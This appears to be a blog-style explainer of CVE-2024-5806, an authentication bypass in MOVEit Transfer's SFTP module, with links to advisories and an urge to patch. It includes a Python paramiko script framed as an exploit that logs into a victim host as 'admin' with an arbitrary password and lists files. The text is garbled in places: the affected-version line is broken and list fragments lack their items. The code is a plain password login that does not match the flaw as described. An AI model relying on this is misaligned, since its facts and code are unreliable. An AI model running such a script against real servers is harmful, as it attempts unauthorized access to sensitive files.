
---
Progress MOVEit Transfer is a popular file transfer software used by a wide range of organizations to securely move sensitive data. On June 2024, a severe vulnerability (CVE-2024-5806) was made public, sending shockwaves through the cybersecurity community. If you use MOVEit Transfer’s SFTP module, your files might have been wide open to unauthorized attackers, all due to a simple—but critical—mistake in its authentication logic.
In this long read, we’ll break down what makes CVE-2024-5806 so dangerous, how an attacker takes advantage of it, and what to do right now to secure your systems.
What is CVE-2024-5806?
The core problem behind CVE-2024-5806 is improper authentication in MOVEit Transfer’s SFTP module. This bug allows hackers to bypass authentication checks and log in to SFTP as any user—without knowing their password.
2024..x: 2024.. to before 2024..2
If you’re running one of those versions, your data is at risk.
Potentially escalate privileges and attack other systems.
All this without needing to know any real password!
Technical Explanation (in plain language)
MOVEit Transfer’s SFTP module integrates with the main application to handle user logins. However, in affected versions, the SFTP process did not check authentication tokens properly. Instead, it trusted whatever user credentials it received, sometimes even if they were totally invalid.
This can happen if an attacker connects directly to the SFTP port and submits crafted data mimicking a legitimate login request. The server fails to double-check these credentials, so it grants access.
Example Exploit (Python Pseudocode)
Below is a simplified Python example that demonstrates how an attacker might exploit this vulnerability using the paramiko SFTP library. (Note: This is an illustration; actual exploits may differ.)
import paramiko
# Target server details
host = "moveit.victim.com"
port = 22
# Attacker impersonates a valid username without knowing the password
username = "admin"
password = "anything"
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
# Try to connect with any password
ssh.connect(host, port=port, username=username, password=password)
print("[+] Authentication bypass worked! You are in as", username)
sftp = ssh.open_sftp()
# List files or do whatever you want
for file in sftp.listdir('.'):
print(" -", file)
sftp.close()
ssh.close()
except Exception as e:
print("[-] Exploit failed:", e)
Progress Security Advisory:
https://community.progress.com/s/article/MOVEit-Transfer-Critical-Vulnerability-31May2024
NIST NVD Entry:
https://nvd.nist.gov/vuln/detail/CVE-2024-5806
Horizon3.ai Write-Up:
https://www.horizon3.ai/cve-2024-5806-moveit-transfer-sftp-authentication-bypass-deep-dive/
How To Fix CVE-2024-5806
Patch immediately!
Conclusion: Don't Wait, Patch Now
CVE-2024-5806 is one of the most severe vulnerabilities ever found in Progress MOVEit Transfer. Authentication bypass bugs let hackers walk right in, and we’re already seeing scanning and exploitation attempts in the wild. If you manage a MOVEit Transfer server, patch without delay.
For more details
- Progress Security Bulletin
- NIST CVE Record
- Horizon3.ai Deep Dive
Timeline
Published on: 06/25/2024 15:15:15 UTC
Last modified on: 06/26/2024 00:15:11 UTC